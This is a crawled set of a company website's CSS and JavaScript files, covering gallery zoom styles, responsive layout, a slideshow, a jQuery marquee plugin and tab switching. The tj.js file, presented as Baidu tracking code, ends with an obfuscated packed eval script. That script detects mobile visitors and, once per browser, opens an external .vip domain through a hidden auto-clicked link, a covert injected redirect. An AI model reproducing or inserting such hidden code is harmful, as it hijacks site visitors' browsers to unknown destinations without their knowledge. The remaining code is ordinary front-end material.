#spec-right{background:url(../images/right.jpg) no-repeat; width:10px; height:45px; float:right;cursor:pointer; margin-top:5px;}
#spec-list{float: left;overflow: hidden;display: inline;width: 93%;}
#spec-list ul li{ float:left; margin-right:0px; display:inline; width:62px;}
#spec-list ul li img{ padding:2px ; border:1px solid #ccc; width:50px; height:50px;}
/*jqzoom*/
.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;background:url(../images/loading.gif) #fff no-repeat center center;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}
.bigimg{width:800px;height:800px;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list div{margin-top: 0;
*margin-left:0;	width: 100%;}
.smallImg{position: relative;height: 52px;margin-top: 1px;background-color: #F1F0F0;width: 98%;overflow: hidden;float: left;padding-top: 6px;padding-right: 1%;padding-bottom: 6px;padding-left: 1%;}
.scrollbutton{width:14px; height:50px; overflow:hidden; position:relative; float:left; cursor:pointer; }
.scrollbutton.smallImgUp , .scrollbutton.smallImgUp.disabled{background-image: url(../images/left.jpg);background-repeat: no-repeat;}
.scrollbutton.smallImgDown , .scrollbutton.smallImgDown.disabled{background-image: url(../images/right.jpg);background-repeat: no-repeat;margin-right: 0px;}
#imageMenu {height:50px; width:95%; overflow:hidden; margin-left:0; float:left;}
#imageMenu li {height:50px; width:60px; overflow:hidden; float:left; text-align:center;}
#imageMenu li img{width:50px; height:50px;cursor:pointer;}
#imageMenu li#onlickImg img, #imageMenu li:hover img{ width:44px; height:44px; border:3px solid #959595;}
/* bigImg */
.bigImg{position: relative;float: left;width: 100%;overflow: hidden;height: 300px;}
.bigImg img{float: left;width: 100%;}
.bigImg #winSelector{width:235px; height:210px;}
#winSelector{position:absolute; cursor:crosshair; filter:alpha(opacity=15); -moz-opacity:0.15; opacity:0.15; background-color:#000; border:1px solid #fff;}
/* bigView */
/* bigImg */
.bigImg2{position: relative;float: left;width: 100%;overflow: hidden;}
.bigImg2 #winSelector{width:235px; height:210px;}
#winSelector{position:absolute; cursor:crosshair; filter:alpha(opacity=15); -moz-opacity:0.15; opacity:0.15; background-color:#000; border:1px solid #fff;}
/* bigView */
#bigView{position:absolute;border: 1px solid #959595; overflow: hidden; z-index:999;}
#bigView img{position:absolute;}
.smallImg2{position: relative;height: 52px;margin-top: 1px;width: 99%;overflow: hidden;float: left;padding-top: 6px;padding-bottom: 6px;padding-left: 1%;}
#imageMenu2 {height:50px; width:92%; overflow:hidden; margin-left:0; float:left;}
#imageMenu2 ul {margin: 0px;padding: 0px;list-style-type: none;}
#imageMenu2 li {height:50px; width:60px; overflow:hidden; float:left; text-align:center;}
#imageMenu2 li img{width:50px; height:50px;cursor:pointer;}
#imageMenu2 li#onlickImg img, #imageMenu2 li:hover img{ width:44px; height:44px; border:3px solid #959595;}
@media screen and (max-width: 940px) {
#imageMenu2 {width:90%;}
}
.cp_body{width: 100%;overflow: hidden;margin-top: 0px;margin-right: auto;margin-bottom: 0;margin-left: auto;}
.cp_name{width: 100%;border-bottom: 1px #eaeaea solid;background-color: #232323;float: left;}
.cp_erNav{width: 100%;margin-right: auto;margin-left: auto;}
.cp_erNav li{width: 25%; *width: 24.9%;height: 64px;float: left;line-height: 64px;display: inline;text-align: center;}
.cp_erNav li a{color: #FFF;text-decoration: none;float: left;width: 100%; font-size:16px;}
.cp_on{ background-color:#ee0303;}
.cp_erNav li a:hover{color: #FFF;float: left;width: 100%;}
.cp_txt{width: 100%;overflow: hidden;margin-top: 52px;margin-right: auto;margin-left: auto;float: left;}
.cp_txt p{ font-size:13px;line-height:35px;}
.cp_txt table{ margin-top:10px;  font-size:13px;}
.txt_name{width: 100%;height: 34px;font-size: 16px;font-weight: bold;border-left: 6px #ee0303 solid; border-bottom: 1px #dddddd solid;
padding-left: 10px;margin-bottom: 25px;}
.hot_anl{ width:100%;overflow:hidden; margin-top:10px;}
.hot_anl li{width: 23%;overflow: hidden;float: left; margin-left:0; margin-right:1%; display: inline; padding:0; text-align:center;}
.hot_anl li img{width: 100%;height: 150px;}
.hot_anl li p{width: 100%;height: 35px;color: #333;overflow: hidden;background-color: #CCC;text-align: center;}
.hot_anl li p a{color: #333;text-decoration: none;}
.hot_anl li p a:hover{text-decoration: underline;}
.hot_anl li span{ display:block; overflow:hidden;color:#595757; font-size:12px; overflow:hidden;}
.hot_anl li span a{color: #fe700c;text-decoration: none;}
.hot_anl li span a:hover{text-decoration: underline;}
.cp_list {display: block;width: 100%;overflow: hidden;margin-top: 0;margin-right: auto;margin-bottom: 0;margin-left: auto;padding: 0px;list-style-type: none;}
.cp_list li{width: 23%;overflow: hidden;float: left;margin-right: 1%;margin-top: 30px;margin-left: 0; border:1px #dddddd solid; box-sizing:border-box;}
.cp_list li a img {height: 140px;width: 100%;}

.cp_list li p{display: block;width: 100%;height: 38px;line-height: 38px;text-align: center;overflow: hidden;background-color: #232323;}
.cp_list li p a{color: #FFF;text-decoration: none;}
.cp_list li p a:hover{color: #ff9e00;text-decoration: underline;}
/*产品隐藏导航*/
.fix-nav{width: 100%; position: fixed;top: 0;z-index: 999;background-image: url(../images/jh.png); left:0; padding:0; margin:0;}
.fix-nav ul{display: block;width: 100%;padding: 0px;margin-top: 0;margin-right: auto;margin-bottom: 0;margin-left: auto;list-style-type: none;}
.fix-nav ul li{float: left;width: 23%; margin:0 1%;}
.fix-nav ul p{display: block;height: 64px;line-height: 64px;display: inline-block;padding: 0;color: #fff;font-size: 16px;float: left;margin: 0px;width: 100%;}
.fix-nav ul p a{color: #fff;font-size: 16px;letter-spacing: 2px;}
.fix-nav ul p a:hover{color: #FFFFFF;}
.fix-nav ul li a{display: inline-block;padding: 0;color: #FFF;margin: 0px;line-height: 64px;text-align: center;float: left;width: 100%;text-decoration: none;}
.fix-nav ul li a:hover{color: #FFFFFF;background-color: #ee0303;float: left;height: 64px;width: 100%;}
.fix-nav .fix-red{color: #FFFFFF;}
.list-h li{ float:left;}
#preview2{ float:left; margin:2%; text-align:center; width:96%;}
#spec-n52{width:100%; padding-top:6px; overflow:hidden;}
#spec-list2{float: left;overflow: hidden;display: inline;width: 94%;}
#spec-list2 ul li{ float:left; margin-right:0px; display:inline; width:62px;}
#spec-list2 ul li img{ padding:2px ; border:1px solid #ccc; width:50px; height:50px;}
@media only screen and (min-width: 380px) and (max-width: 550px) {
#spec-list2{float: left;overflow: hidden;display: inline;width: 93%;}}
@media only screen and (min-width: 1px) and (max-width: 379px) {
#spec-list2{float: left;overflow: hidden;display: inline;width: 91%;}}






@media screen and (max-width: 1200px) {
.wrap{ width:96%; margin:0 2%;}
.logo1{ float:left; width:auto;}
.tmid{ display:none;}
.tel{ float:right; width:auto; }
.nav ul{ width:auto;}
.nav li:hover .pro{ display:none;}
#flashBg{ display:none;}
.sjbanner{ width:100%; display:block; position:relative; z-index:0; margin-bottom:3%;}
.index_banner{margin:0px auto; width:100%; height:auto; }
.index_banner ul{overflow:hidden;}
.index_banner li{position: absolute; top: 0; left: 0;overflow: hidden; width: 100%;}
.index_banner li a{display:block;margin:0 auto;}
.index_banner cite{position: absolute; bottom: 15px; left: 42%; z-index: 9999; display: block; width: 80px; height: 20px; _display: none;}
.index_banner cite span{float: left; display: block; width: 1em; height: 1em; text-indent: -999em; opacity: .8; cursor: pointer; background-image: url(../images/tg_flash_p2.png); background-repeat: no-repeat; margin-top: 0; margin-right: 5px; margin-bottom: 0; margin-left: 5px; }
.index_banner cite span:hover{background-color:#f5f5f5;}
.index_banner cite span.cur{ cursor: default; background-image: url(../images/tg_flash_p.png); background-repeat: no-repeat; }
.rs{ display:none;}
.cpgd{ display:none;}
.cp1{ display:none;}
.cp2{ width:100%; margin-bottom:3%; }
.cpgd{ float:none; margin:20px auto 0px;}
.cp2 li{ width:31.33333%; margin:12px 1% 0px;}
.cp2 li a,.cp2 .on a,.cp2 li a:hover{ width:100%; background-size:cover;}
#divMainTab li{ width:19%; margin: 0 0.5% 20px; box-sizing:border-box;}
.sycpzs li .cptp img{ height:auto;}
.sycpzs li .cptp{ width:auto; height:auto;}
.m1t{ margin-bottom:2%;}
.m2{ display:none;}

.m3{ height:auto;}
.sp{width: 45%; margin-right:3%;}
.m3t{ padding-top:2%; margin-bottom:0px;}

.m41{width: 45%;margin-right: 3%;}
.m41 .xwtp{ width:100%;}
.m42{width: 51%;}
.m42 .ptxt{ height:80px; line-height:22px;}
.m3gd{ margin:0 auto;}
.m6{ margin-bottom:3%;}
.m62{ width:48%;}
.m63{ width:48%; margin-left:4%;}
.m6 li span{ display:none;}

.mleft{width: 25%;margin-right: 2%;}
.mright{ width:73%;}
.sycpzs{ margin-right:0;}
.sycpzs li{ width:23%; margin:0 1% 2%; box-sizing:border-box;}
.sycpzs li:hover .box{ display:none;}
.cplb dd{ width:48%;}
.nyban{ background-image:none; height:auto;}
.nyban img{ display:block; width:100%;}
.cpzs li{ width:23%;box-sizing: border-box;margin:1%; height:auto;}
.cpzs li img{ height:auto; }
.nyimg{ height:auto;}
.rxcp li{ width:48%; box-sizing:border-box; margin:1%;}
.nymstxt{ height:150px; overflow:hidden;}
}

@media screen and (max-width: 980px) {
.m3gd{ margin:0 auto; float:none; width:100%;}
}
@media screen and (max-width: 800px) {
	.top1{ display:none;}
.nav ul{ margin:0; width:100%;}
.nav{ width:100%; height:120px; overflow:hidden; line-height:40px; }
.nav li{  box-sizing:border-box; width:33%; border:1px #5999cc solid; float:left; text-align:center; margin-top:-1px; margin-left:-1px;}
.nav li a{ color:#ffffff;}
.logo1{  text-align:center;padding-top: 0; width:100%; }
.tel{padding-top: 0; display:none;}
.top2{ height:auto; padding:10px 0px;}
.rsy{ display:none;}
.rsz{ line-height:45px; width:100%;}
.cp2 li{ width:48%;}
.cp2 li p{ line-height:22px;}
.divContent{ padding-bottom:0;}
#divMainTab li{ width:32.333333%;}
.sycpzs li{ width:48%;}
.sycpzs li .cptp{ width:100%; height:230px;}
.sycpzs li .cptp img{ height:auto; width:auto;}

.m42{ width:100%;}
.m41{ display:none;}
.m2,.m3,.m4,.m5{ top:0;}
.m3{ padding-top:30px; margin-bottom:20px;}
.m62{ width:100%;}
.m63{ width:100%; margin-left:0;}
.m6 .n1{ display:none;}
.flx{ width:40%;}
.fly{ width:60%;}
.fwx{ width:100%; text-align:center;}
.flx{ margin-bottom:20px;}
.mleft{ display:none;}
.mright{ width:100%;}
.mcon{ width:98%; margin:0 1%;}
.nymstxt{ height:90px; overflow:hidden;}
.nyimg{ width:98%; margin:1%;}
.nyms{ width:98%; margin:1%;}
.zx li{ width:48%;}
.foot{ margin-bottom:40px;}
.fdh{ display:block; line-height:40px; height:40px; background-color:#222222; width:100%; display:block; position:fixed; z-index:99999; bottom:0px; color:#FFF; }
.fdh li{ width:33.33333333%; float:left; display:block; text-align:center; border-right:1px #ddd solid; box-sizing:border-box;}
.fdh .li{ background-color:#cc0000;}
.fdh a{ color:#FFF;}

}
@media screen and (max-width: 640px) {
.sycpzs li .cptp{ height:180px;}
.cpzs li{ width:48%;}

.flxt{ text-align:left;}
.flx,.fly,
.fwx{ width:100%; text-align:center; padding:0;}
.nyban{ margin-bottom:20px;}
.nyl,.nyr{ width:98%; margin:1%;}
.about{ display:none;}
#marquee3 {	height: 210px;}
#marquee3 li {WIDTH: 220px;	height: 210px;}
#marquee3 .m3tp,#marquee3 .m3tp img {WIDTH: 220px;HEIGHT: 180px;}
#marquee3 li .m3txt {height:30px; line-height:30px;
background:url(../images/m51.png) #dedede no-repeat 10px center;}
#marquee3 li .m3txt span{  margin-top:5px; }

@media screen and (max-width: 480px) {
.rs,.cpgd{ display:none;}
.m42 .ptxt{ height:auto;}
.sycpzs li .cptp{ height:120px;}
.m2c li{ width:96%; text-align:left;}
.cp2 li{ width:98%;}
.m2{ background-size:cover;}
.m42 .time{ display:none;}
.cp_list li,.hot_anl li{ width:48%;margin-bottom: 20px;}

}
@media screen and (max-width: 360px) {
.sycpzs li h2 span{ display:none;}
.sycpzs li h2{ text-align:center;}
.fly{ display:none;}
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.ahopeng.com/gydf/js/gotop.js
body_size: 348
content:

var getDiv=document.getElementById('returntop');
getDiv.onclick=function(){
	window.scrollTo(0,0);
}
window.onscroll=function(){
	if(document.documentElement.scrollTop){
		getDiv.style.display="block";
	}else if(document.body.scrollTop){
		getDiv.style.display="block";
	}else{
		getDiv.style.display="block";	
	}
}
function getWinSize(){
	var winHeight=window.innerHeight,winWidth=window.innerWidth;
	if(document.documentElement.clientHeight){
		winHeight=document.documentElement.clientHeight;
		winWidth=document.documentElement.clientWidth;
	}else{
		winHeight=document.body.clientHeight;
		winWidth=document.body.clientWidth;
	}
    var height=winHeight-50;
	var width=winWidth-100;
	getDiv.style.top=height+"px";
	getDiv.style.left=width+"px";
}
getWinSize();
window.onresize=getWinSize;






--- FILE ---
content_type: application/javascript
request_url: http://www.ahopeng.com/tj.js
body_size: 1793
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[1];
    s.parentNode.insertBefore(bp, s);
})();




(function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(':')[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(':')[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.ahopeng.com/gydf/js/DD_ban.js
body_size: 361
content:
var currentindex=1;
function changeflash(i) {	
currentindex=i;
for (j=1;j<=3;j++){
	if (j==i) 
	{$("#flash"+j).fadeIn("normal");
	$("#flash"+j).css("display","block");
	$("#f"+j).removeClass();
	$("#f"+j).addClass("dq");
	}
	else
	{$("#flash"+j).css("display","none");
	$("#f"+j).removeClass();
	$("#f"+j).addClass("no");}
}}
function startAm(){
timerID = setInterval("timer_tick()",5000);
}
function stopAm(){
clearInterval(timerID);
}
function timer_tick() {
    currentindex=currentindex>=3?1:currentindex+1;
	changeflash(currentindex);}
$(document).ready(function(){
$(".flash_bar div").mouseover(function(){stopAm();}).mouseout(function(){startAm();});
startAm();
});



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.ahopeng.com/gydf/js/jquery.SuperMarquee.js
body_size: 3378
content:
/**
* @classDescription 超级Marquee，可做图片导航，图片轮换
* @author Aken Li(www.kxbd.com)
* @date 2009-07-27
* @dependence jQuery 1.3.2
* @DOM
*      <div id="marquee">
*          <ul>
*               <li></li>
*               <li></li>
*          </ul>
*      </div>
* @CSS
*      #marquee {width:200px;height:50px;overflow:hidden;}
* @Usage
*      $('#marquee').SuperMarquee(options);
* @options
*        distance:200,//一次滚动的距离
*        duration:20,//缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
*        time:5,//停顿时间，单位为秒
*        direction: 'left',//滚动方向，'left','right','up','down'
*        scrollAmount:1,//步长
*        scrollDelay:20//时长，单位为毫秒
*        isEqual:true,//所有滚动的元素长宽是否相等,true,false
*        loop: 0,//循环滚动次数，0时无限
*        btnGo:{left:'#goL',right:'#goR'},//控制方向的按钮ID，有四个属性left,right,up,down分别对应四个方向
*        eventGo:'click',//鼠标事件
*        controlBtn:{left:'#goL',right:'#goR'},//控制加速滚动的按钮ID，有四个属性left,right,up,down分别对应四个方向
*        newAmount:4,//加速滚动的步长
*        eventA:'mouseenter',//鼠标事件，加速
*        eventB:'mouseleave',//鼠标事件，原速
*        navId:'#marqueeNav', //导航容器ID，导航DOM:<ul><li>1</li><li>2</li><ul>,导航CSS:.navOn
*        eventNav:'click' //导航事件
*/
(function($){

    $.fn.SuperMarquee = function(options){
        var opts = $.extend({},$.fn.SuperMarquee.defaults, options);
        
        return this.each(function(){
            var $marquee = $(this);//滚动元素容器
            var _scrollObj = $marquee.get(0);//滚动元素容器DOM
            var scrollW = $marquee.width();//滚动元素容器的宽度
            var scrollH = $marquee.height();//滚动元素容器的高度
            var $element = $marquee.children(); //滚动元素
            var $kids = $element.children();//滚动子元素
            var scrollSize=0;//滚动元素尺寸
            var _type = (opts.direction == 'left' || opts.direction == 'right') ? 1:0;//滚动类型，1左右，0上下
            var scrollId, rollId, isMove, marqueeId;
            var t,b,c,d,e; //滚动动画的参数,t:当前时间，b:开始的位置，c:改变的位置，d:持续的时间，e:结束的位置
            var _size, _len; //子元素的尺寸与个数
            var $nav,$navBtns;
            var arrPos = [];
            var numView = 0; //当前所看子元素
            var numRoll=0; //轮换的次数
            var numMoved = 0;//已经移动的距离

            //防止滚动子元素比滚动元素宽而取不到实际滚动子元素宽度
            $element.css(_type?'width':'height',10000);
            //获取滚动元素的尺寸
            var navHtml = '<ul>';
            if (opts.isEqual) {
                _size = $kids[_type?'outerWidth':'outerHeight']();
                _len = $kids.length;
                scrollSize = _size * _len;
                for(var i=0;i<_len;i++){
                    arrPos.push(i*_size);
                    navHtml += '<li>'+ (i+1) +'</li>';
                }
            }else{
                $kids.each(function(i){
                    arrPos.push(scrollSize);
                    scrollSize += $(this)[_type?'outerWidth':'outerHeight']();
                    navHtml += '<li>'+ (i+1) +'</li>';
                });
            }
            navHtml += '</ul>';
            
            //滚动元素总尺寸小于容器尺寸，不滚动
            if (scrollSize<(_type?scrollW:scrollH)) return;
            //克隆滚动子元素将其插入到滚动元素后，并设定滚动元素宽度
            $element.append($kids.clone()).css(_type?'width':'height',scrollSize*2);
            
            //轮换导航
            if (opts.navId) {
                $nav = $(opts.navId).append(navHtml).hover( stop, start );
                $navBtns = $('li', $nav);
                $navBtns.each(function(i){
                    $(this).bind(opts.eventNav,function(){
                        if(isMove) return;
                        if(numView==i) return;
                        rollFunc(arrPos[i]);
                        $navBtns.eq(numView).removeClass('navOn');
                        numView = i;
                        $(this).addClass('navOn');
                    });
                });
                $navBtns.eq(numView).addClass('navOn');
            }
            
            //设定初始位置
            if (opts.direction == 'right' || opts.direction == 'down') {
                _scrollObj[_type?'scrollLeft':'scrollTop'] = scrollSize;
            }else{
                _scrollObj[_type?'scrollLeft':'scrollTop'] = 0;
            }
            
            if(opts.isMarquee){
                //滚动开始
                //marqueeId = setInterval(scrollFunc, opts.scrollDelay);
                marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
                //鼠标划过停止滚动
                $marquee.hover(
                    function(){
                        clearInterval(marqueeId);
                    },
                    function(){
                        clearInterval(marqueeId);
                        //marqueeId = setInterval(scrollFunc, opts.scrollDelay);
                        marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
                    }
                );
                
                //控制加速运动
                if(opts.controlBtn){
                    $.each(opts.controlBtn, function(i,val){
                        $(val).bind(opts.eventA,function(){
                            opts.direction = i;
                            opts.oldAmount = opts.scrollAmount;
                            opts.scrollAmount = opts.newAmount;
                        }).bind(opts.eventB,function(){
                            opts.scrollAmount = opts.oldAmount;
                        });
                    });
                }
            }else{
                if(opts.isAuto){
                    //轮换开始
                    start();
                    
                    //鼠标划过停止轮换
                    $marquee.hover( stop, start );
                }
            
                //控制前后走
                if(opts.btnGo){
                    $.each(opts.btnGo, function(i,val){
                        $(val).bind(opts.eventGo,function(){
                            if(isMove == true) return;
                            opts.direction = i;
                            rollFunc();
                            if (opts.isAuto) {
                                stop();
                                start();
                            }
                        });
                    });
                }
            }
            
            function scrollFunc(){
                var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
                
                if(opts.isMarquee){
                    if (opts.loop > 0) {
                        numMoved+=opts.scrollAmount;
                        if(numMoved>scrollSize*opts.loop){
                            _scrollObj[_dir] = 0;
                            return clearInterval(marqueeId);
                        }
                    }
                    var newPos = _scrollObj[_dir]+(opts.direction == 'left' || opts.direction == 'up'?1:-1)*opts.scrollAmount;
                }else{
                    if(opts.duration){
                        if(t++<d){
                            isMove = true;
                            var newPos = Math.ceil(easeOutQuad(t,b,c,d));
                            if(t==d){
                                newPos = e;
                            }
                        }else{
                            newPos = e;
                            clearInterval(scrollId);
                            isMove = false;
                            return;
                        }
                    }else{
                        var newPos = e;
                        clearInterval(scrollId);
                    }
                }
                
                if(opts.direction == 'left' || opts.direction == 'up'){
                    if(newPos>=scrollSize){
                        newPos-=scrollSize;
                    }
                }else{
                    if(newPos<=0){
                        newPos+=scrollSize;
                    }
                }
                _scrollObj[_dir] = newPos;
                
                if(opts.isMarquee){
                    marqueeId = setTimeout(scrollFunc, opts.scrollDelay);
                }else if(t<d){
                    if(scrollId) clearTimeout(scrollId);
                    scrollId = setTimeout(scrollFunc, opts.scrollDelay);
                }else{
                    isMove = false;
                }
                
            };
            
            function rollFunc(pPos){
                isMove = true;
                var _dir = (opts.direction == 'left' || opts.direction == 'right') ? 'scrollLeft':'scrollTop';
                var _neg = opts.direction == 'left' || opts.direction == 'up'?1:-1;

                numRoll = numRoll +_neg;
                //得到当前所看元素序号并改变导航CSS
                if(pPos == undefined&&opts.navId){
                    $navBtns.eq(numView).removeClass('navOn');
                    numView +=_neg;
                    if(numView>=_len){
                        numView = 0;
                    }else if(numView<0){
                        numView = _len-1;
                    }
                    $navBtns.eq(numView).addClass('navOn');
                    numRoll = numView;
                }

                var _temp = numRoll<0?scrollSize:0;
                t=0;
                b=_scrollObj[_dir];
                //c=(pPos != undefined)?pPos:_neg*opts.distance;
                e=(pPos != undefined)?pPos:_temp+(opts.distance*numRoll)%scrollSize;
                if(_neg==1){
                    if(e>b){
                        c = e-b;
                    }else{
                        c = e+scrollSize -b;
                    }
                }else{
                    if(e>b){
                        c =e-scrollSize-b;
                    }else{
                        c = e-b;
                    }
                }
                d=opts.duration;
                
                //scrollId = setInterval(scrollFunc, opts.scrollDelay);
                if(scrollId) clearTimeout(scrollId);
                scrollId = setTimeout(scrollFunc, opts.scrollDelay);
            }
            
            function start(){
                rollId = setInterval(function(){
                    rollFunc();
                }, opts.time*1000);
            }
            function stop(){
                clearInterval(rollId);
            }
            
            function easeOutQuad(t,b,c,d){
                return -c *(t/=d)*(t-2) + b;
            }
            
            function easeOutQuint(t,b,c,d){
                return c*((t=t/d-1)*t*t*t*t + 1) + b;
            }

        });
    };
    $.fn.SuperMarquee.defaults = {
        isMarquee:false,//是否为Marquee
        isEqual:true,//所有滚动的元素长宽是否相等,true,false
        loop: 0,//循环滚动次数，0时无限
        newAmount:3,//加速滚动的步长
        eventA:'mousedown',//鼠标事件，加速
        eventB:'mouseup',//鼠标事件，原速
        isAuto:true,//是否自动轮换
        time:5,//停顿时间，单位为秒
        duration:50,//缓动效果，单次移动时间，越小速度越快，为0时无缓动效果
        eventGo:'click', //鼠标事件，向前向后走
        direction: 'left',//滚动方向，'left','right','up','down'
        scrollAmount:1,//步长
        scrollDelay:10,//时长
        eventNav:'click'//导航事件
    };
    
    $.fn.SuperMarquee.setDefaults = function(settings) {
        $.extend( $.fn.SuperMarquee.defaults, settings );
    };
    
})(jQuery);



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.ahopeng.com/gydf/js/njs.js
body_size: 556
content:
//产品滑动门效果1
 function changeTab(index)
        {
            for (var i=1;i<=5;i++)
            {
                document.getElementById ("li_"+i).className ="normal";
                document.getElementById ("li_"+index).className ="selected";
                
                document.getElementById ("div"+i).style.display  ="none";
            }
            
            //document.getElementById ("div1").innerText= ""+index;
            document.getElementById ("div"+index).style.display  ="block";
       }

//新闻滑动门效果1
 function nchangeTab(index)
        {
            for (var i=1;i<=2;i++)
            {
                document.getElementById ("nli_"+i).className ="nnormal";
                document.getElementById ("nli_"+index).className ="nselected";
                
                document.getElementById ("ndiv"+i).style.display  ="none";
            }
            document.getElementById ("ndiv"+index).style.display  ="block";
       }

	   
	   
jQuery(function($){
	$('#marquee3').SuperMarquee({
				isMarquee:true,
				isEqual:false,
				scrollDelay:20,
        controlBtn:{left:'#goL3',right:'#goR3'},//控制加速滚动的按钮ID，有四个属性left,right,up,down分别对应四个方向
				direction:'left'
			});
});


